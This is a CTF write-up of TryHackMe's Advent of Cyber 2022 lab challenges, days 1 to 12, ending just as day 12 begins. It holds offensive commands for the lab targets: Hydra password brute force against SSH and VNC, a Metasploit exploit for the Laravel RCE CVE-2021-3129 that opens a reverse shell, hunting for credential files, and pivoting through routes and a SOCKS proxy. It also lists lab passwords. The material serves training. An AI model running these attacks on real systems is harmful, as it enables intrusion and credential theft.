Advent of Cyber 2022 - TryHackMe
CTF Writeup for Advent of Cyber 2022 from TryHackMe
This is a CTF by TryHackMe for Christmas 2022; this is going to be a far ranging mixture of CTFs on multiple subjects.
Merry Christmas and Happy Holidays :) .
[Day 1] Someone's coming to town!
This one is hard to make a writeup of; read through the UKC and this will all make sense when read and compared to the clues.
Puzzle 1/3
- Reconnaissance
- Weaponisation
- Delivery
- Social Engineering
- Exploitation
- Persistance
- Defense Evasion
- Command & Control
Puzzle 2/3
- Pivoting
- Discovery
- Privilege Escalation
- Execution
- Credential Access
- Lateral Movement
Puzzle 3/3
- Access
- Collection
- Exfiltration
- Impact
- Objectives
[Day 2] Santa's Naughty & Nice Log
This task is focused on log search with grep.
First Question: How many log files are present?
user$ ls
> SSHD.log webserver.log- 2
Second Question: Elf McSkidy managed to capture the logs generated by the web server. What is the name of this log file?
So other than by the name, you can tell by the contents.

- sshd :: SSH daemon
- pam :: system authentication
From the highlighted red boxes, this was a failed ssh authentication for the root user.

Again with the red boxes we can see: GET request for "/image015" through HTTP, resulting in a 404 error and 437 response size.
2. webserver.log
Third Question: On what day was Santa's naughty and nice list stolen?
user$ grep -i "Santa" webserver.log
For question three, check November 18 against a calender.
3. Friday
Fourth Question: What is the IP address of the attacker?
Using the original above image, we can see the first red box for the IPv4.
4. 10.10.249.191
Fifth Question: What is the name of the important list that the attacker stole from Santa?
Again using the above image, check the fourth red box.
5. santaslist.txt
Question Six: Look through the log files for the flag. Flag format is: THM{}
user$ grep -r -i "THM{.*}" .
> ./SSHD.log:THM{****************}6. THM{****************}
To explain: we're using grep to recursively [-r] and character insensitively [-i] look for THM{.*} in the current directory; the ".*" essentially means look for THM{} with anything inside the curly brackets.
[Day 3] Nothing escapes detective McRed
This task is focused on OSINT research.
Question One: What is the name of the Registrar for santagift.shop?
For this we can use the suggested who.is website.

- NAMECHEAP INC
Question Two: Searching through GitHub, can you find the website repository and the flag within?
This can often be relatively obscure, so its best to use words you know about the website and how its titled; a.k.a keywords of the website.

From these we luckily find one specifically noting its the source code of santagift.shop .
Now looking through the repository, I'll immediately look at 'config.php' as it most commonly contains passwords.

2. {***************}
Question Three: What is the name of the file containing passwords?
As mentioned above, the place php websites commonly place credentials.
3. config.php
Question Four: What's the name of the QA server associated with the website?
This can be found in the 'README.md' and the photo above.
4. qa.santagift.shop
Question Five: What is the DB_PASSWORD that is being reused between the QA and PROD environments?
In the photo above look for DB_PASSWORD.
5. *********
Extra: We could've also learned of the QA domain/server and the usage of reused DB passwords through the 'README.md' in the repository.

[Day 4] Scanning through the snow
This task is based on host enumeration with nmap.
user$ sudo nmap -vv -Pn -sC -sV <ipv4>
Question One: What's the name of the HTTP server running on the host?
Referencing the image above, the second red box shows a service running on port 80 being detected as HTTP, and further to the right the service named as Apache.
- Apache
Question Two: What's the service running on port 22 of the QA server?
With the image above, the first red box shows a service running on port 22 being detected as SSH, and to the right shows specifically OpenSSH.
2. SSH
Question Three: What flag do you find after accessing the Samba service?
This room mentions we're using credentials found from Day-3: 'ubuntu:S@nta2022'.
user$ smbclient -L <ipv4> -U ubuntu
Now we will connect to the 'admins' share as hopefully there will be loot.
user$ smbclient //<ipv4>/admins -U ubuntu

3. {********************}
Question Four: What is the password for the username santahr?
We will now check the contents of 'userlist.txt' for this.
4. santa25
[Day 5] He knows when you're awake
This is based on login dictionary-attack against SSH & VNC.
user$ sudo nmap -Pn -sS -sC -sV <ipv4>
As their guided steps, we will do a SSH brute force first using Hydra using 'alexander'.
user$ hydra -l alexander -P /usr/share/wordlists/rockyou.txt ssh://<ipv4>
Nice. Now we have the SSH credentials for 'alexander' for our host, now VNC.
user$ hydra -P /usr/share/wordlists/rockyou.txt vnc://<ipv4>
Now as instructed we need to login using the VNC credentials to get the flag.

Question One: What is the password?
- ********
Question Two: What is the flag written on the target’s screen?
2. THM{*****************}
[Day 6] It's beginning to look a lot like phishing
This task is focused on email analysis.

Question One: What is the email address of the sender?
This will come from the 'From' header.
- chief.elf@santaclaus.thm
Question Two: What is the return address?
This will come from the 'Return-Path' header.
2. murphy.evident@bandityeti.thm
Question Three: On whose behalf was the email sent?
This will come from the 'From' header, before the email mentioned.
3. Chief Elf
Question Four: What is the X-spam score?
This will come from the 'X-Pm-Spamscore' header.
4. 3
Question Five: What is the hidden value of the Message-ID?
This will come from the 'Message-Id' header.
user$ echo "QW9DMjAyMl9FbWFpbF9BbmFseXNpcw==" | base64 -d
> **********************5. **********************
Question Six: What's the reputation of the senders against emailrep.io?
Input the senders email in the form on emailrep.io to get.
6. RISKY
Question Seven: What is the filename of the attachment?
We will be using emlAnalyzer for to extract the attachments.
user$ emlAnalyzer -i Urgent\:.eml --extract-all
user$ ls
> eml_attachments
user$ ls ./eml_attachments
> Division_of_labour-Load_share_plan.doc7. Division_of_labour-Load_share_plan.doc
Question Eight: What is the hash value of the attachment?
user$ sha256sum Division_of_labour-Load_share_plan.doc
> 0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a034678. 0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467
Question Nine: What's the second tactic marked in the Mitre ATT&CK section?
This task is referring to VirusTotal; Search the hash we got and then navigate to the 'BEHAVIOR' tab.

9. Defense Evasion
Question Ten: What is the subcategory of the file?
This task is referring to InQuest; Navigate to their and search with the hash.

10. macro_hunter
[Day 7] Maldocs roasting on an open fire
This task is focused on using CyberChef to investigate suspicious documents.
This task is completely guided so I'll just post partial answers here with recipes.

Question One: CyberChef version inside VM?
- 9.49.0
Question Two: How many recipes used to complete task?
2. 10
Question Three: We found a URL that was downloading a suspicious file; what is the name of that malware?
3. mysterygift.exe
Question Four: What's the last defanged URL of the bandityeti domain found in the last step?
4. hxxps[://]cdn[.]bandityeti[.]THM/files/index/
Question Five: What is the ticket found in one of the domains?
5. ****************
This one completely guided and not complicated, though you should still read through to understand this as a method to investigating suspicious documents.
[Day 8] Last Christmas I gave you my ETH
This task is fully guided so im just going to give redacted flag.
Question One: What is the flag found attacking the EtherStore Contract?
- flag{******************}
[Day 9] Dock the halls
This task is about pivoting, sounds good.
Question One: What ports are open?
user$ sudo nmap -vv -Pn -sV <ipv4>
- 80
Question Two: What framework is the web application developed with?
Navigating to the website, we see in the bottom right corner mention of Laravel; you could also see this in your site's cookies.
2. Laravel
Question Three: What CVE is the application vulnerable to?
Reading the task or researching online you will find.
3. CVE-2021-3129
Question Four: Metasploit command to upgrade last session to Meterpreter?
So now we need to use the Metasploit exploit to gain our initial access.
msf$ use exploit/multi/php/ignition_laravel_debug_rce
msf(exploit)$ check RHOST=<ipv4> HttpClientTimeout=24
> [*] Checking component version to 10.10.22.98:80
> [*] 10.10.22.98:80 - The target appears to be vulnerable.
msf$ set LHOST <attacker-ipv4>
msf$ set LPORT <choice-port>
msf$ set RHOSTS <ipv4>
msf$ run
Now that we have a shell, we can upgrade it for ease, but first we have to background it; type 'background' and confirm with 'y', now we can upgrade it.
4. sessions -u -1
Question Five: What file indicates the shell is within a Docker container?
This one is by default in the ' / ' directory.
5. .dockerenv
Question Six: What file often contains useful credentials for web applications?
Even though they point out where this file is located, you find try to find it yourself using the 'find' tool for future reference.
www-data$ find / -name .env -type f 2>/dev/null
> /var/www/.env6. .env
Within this file we find the DB credentials and connection info.
Question Seven: What database table contains useful credentials?
Now we have to enumerate the DB, but first setup network routes.
Checking back in our Meterpreter shell, we now need to find what the address was to the 'webservice_database' host. To do so type: "resolve webservice_database".
Now we weill add routes.
msf$ route add 172.28.101.51/32 <meterpreter-session>
msf$ route add 172.17.0.1/32 <meterpreter-session>The '172.28.101.51' is the host running the container; and the '172.17.0.1' is the default Docker network gateway, so essentially the actual node.
Time to dump the Postgres DB.


7. users
Question Eight: What is Santa's password?
Refer to your results. (should look like the image above.)
8. ********
Question Nine: What ports are open on the host machine?
Now we need to use the Metasploit proxy module, to allow access to the network routes we have setup through Metasploit's routes.
msf$ use auxiliary/server/socks_proxy
msf$ set VERSION 4a
msf$ set SRVHOST 127.0.0.1
msf$ set SRVPORT 9050
msf$ run -jNow we can go ahead and scan the internal gateway.
root$ proxychains -q nmap -vv -Pn -sT -sV 172.17.0.19. 22,80
Question Ten: What is the root flag?
Now use Santa's credentials 'santa:********' to login.
user$ proxychains -q ssh -p 22 santa@172.17.0.1
> ... authentication ...
root$ cat /root/root.txt
> THM{********************************}10. THM{********************************}
[Day 10] You're a mean one, Mr. Yeti
This task is based on web memory manipulation.
Make sure to follow the steps to get Cetus running.
Question One: What is the Guard's flag?
Need to speak to the guard, fail to guess the number, and then search the correct number in Cetus; this will net the memory address where it's pulled from, bookmark it, and now speak again to the guard and get to the prompt to enter the new number, find the bookmarked memory address and return its decimal form to the number input form to be allowed past.
You now have to go back to speak with the guard and he will give you the first flag.
- THM{**************}
Question Two: What is the Yeti's flag?

Restart your search; do a blank EQ search; now walk into the snowball cannons for a split second, just enough to deplete some of your health. Now do a blank LT search; you will find a value that would look close to a common game damaged health value, bookmark it. Within the bookmarks tab, change the newly found memory address's value to a large number.
Now you have as much health as you specificed and can walk through the snowball cannons and confront the Yeti; after speaking with the Yeti you will get your flag.

2. THM{************************}
[Day 11] Not all gifts are nice
This task is focused on memory forensics using Volatility.
Question One: Windows version number the memory image captured?
elfmcblue$ python3 vol.py -f workstation.vmem windows.info
Refer to the 'NtMajorVersion'.
- 10
Question Two: What is the name of the binary/gift that secret Santa left?
elfmcblue$ python3 vol.py -f workstation.vmem windows.pslist
General rule that can be followed, user started processes are usually in the higher PPID range 4000+ but that rule does fluctuate and shouldn't be set in stone; but for this, the process had a high PPID and a suspicious executable name.
2. mysterygift.exe
Question Three: What is the Process ID (PID) of this binary?
Referring back the image above; look at the leftmost four-digit number.
3. 2040
Question Four: How many files are dumped?
elfmcblue$ python3 vol.py -f workstation.vmem windows.dumpfiles --pid 2040
Note: the DLLs are the dependencies being used by mysterygift.exe .
4. 16
[Day 12] Forensic McBlue to the REVscue!
This task is based on basic static/dynamic malware analysis.
We're going to start off with a 'Detect It Easy (DIE)' results, no unpacking.
